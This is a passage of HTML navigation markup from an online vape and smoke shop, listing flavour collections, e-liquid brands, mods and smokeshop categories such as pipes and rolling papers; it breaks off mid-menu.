                    
                      <a href="https://www.zmarksthespot.com/collections/coconut"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coconut</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Colombiann Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cookie Butter</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cool-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cool Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/custard"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Custard</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/california-cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">California Cherry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dualicious"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dualicious</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/deep-purple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Deep Purple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frozen White Grape </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Georgia Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/guava"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Guava</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Gummy Bear </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hawaii&#39;n Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lemon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lemon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lush-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lush Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/mango-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/menthol"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Menthol</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/miami-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Miami Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Minty O’s</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mocha Frappe</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/orange-creamsicle"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange creamsicle </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-gummy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Gummy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Apple Pear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/polar-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Polar Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-lime"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Lime</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pink-raz-lemonade"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pink Raz Lemonade</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rainbow"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rainbow</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Raspberry Cherry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/root-beer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Root Beer</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/sour-batch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Batch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Southern Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/spearmint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Spearmint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Beltz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Blast</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Melon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/simple-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Simple Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sunset-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sunset Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sour-peach-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Peach Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Shortcake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/swedish"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Swedish</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Cream</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/vanilla-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Virginia Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Gummy Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/winter-green"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Winter Green</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/watermelon-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Peach Steezy</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/vapes-under-10-dollars"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">VAPES UNDER 10 DOLLARS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="smokeshop-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SMOKESHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="smokeshop-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SMOKESHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SMOKESHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SMOKESHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CIGARS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CREAM CHARGERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRY HERB VAPORIZER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS CLEANERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">HAND PIPES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ONE HITTER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OIL BURNER PIPE</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ROLLING PAPER </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">WRAPS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="e-liquids-7-11" aria-expanded="false">
                        <span class="mobile-nav__label">E-LIQUIDS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="e-liquids-7-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">E-LIQUIDS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="E-LIQUIDS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/e-liquids"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">E-LIQUIDS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mods-7-12" aria-expanded="false">
                        <span class="mobile-nav__label">MODS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mods-7-12" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">MODS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="MODS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/mods"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">MODS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="test-screening-7-13" aria-expanded="false">
                        <span class="mobile-nav__label">TEST SCREENING</span>
                        <div class="mobile-nav__icon">
